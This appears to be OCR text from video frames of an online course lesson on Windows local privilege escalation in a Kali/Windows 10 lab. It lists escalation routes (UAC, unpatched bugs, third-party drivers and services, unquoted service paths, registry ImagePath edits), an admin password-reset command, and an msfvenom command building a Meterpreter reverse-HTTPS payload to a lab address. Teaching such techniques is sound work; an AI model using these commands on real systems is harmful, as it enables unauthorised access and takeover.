 UAC
UAC prompt - credentials  vs  concerns
whoami /all
net user  Administrator  P@ssw0rd
https://en.wikipedia.org/wiki/User_Account_Co
ntrol
user token --> admin token --> SYSTEM
whoami /priv
LPE - Local Privilege Escalation methods:
1. UAC - just ask the user :)
2. Windows bugs - KBxxx
3. Non-Microsoft kernel driver (USBPcap)
4. Non-Microsoft services bugs  (Serviio):
A. File permissions
B. Replace service ImagePath in registry
C. Unquoted path to service file
Create Payload
msfvenom \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443 \
Win10 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Win10
Select Administrator: Command Prompt
Recy
Microsoft Windows [Version 10.0.19043.1083]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Mic
E
Type here to search
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.